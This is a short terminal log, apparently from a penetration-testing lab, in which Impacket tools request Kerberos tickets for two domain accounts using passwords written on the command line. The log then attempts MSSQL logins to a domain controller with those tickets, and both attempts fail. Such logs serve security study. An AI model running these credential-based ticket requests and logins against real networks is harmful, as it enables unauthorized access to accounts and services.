 ❯ impacket-getTGT scrm.local/sqlsvc:Pegasus60
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in sqlsvc.ccache
❯ KRB5CCNAME=sqlsvc.ccache mssqlclient.py dc1.scrm.local -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[-] ERROR(DC1): Line 1: Login failed for user 'SCRM\sqlsvc'.
❯ impacket-getTGT scrm.local/ksimpson:ksimpson
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ksimpson.ccache
❯ KRB5CCNAME=ksimpson.ccache mssqlclient.py dc1.scrm.local -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[-] ERROR(DC1): Line 1: Login failed for user 'SCRM\ksimpson'.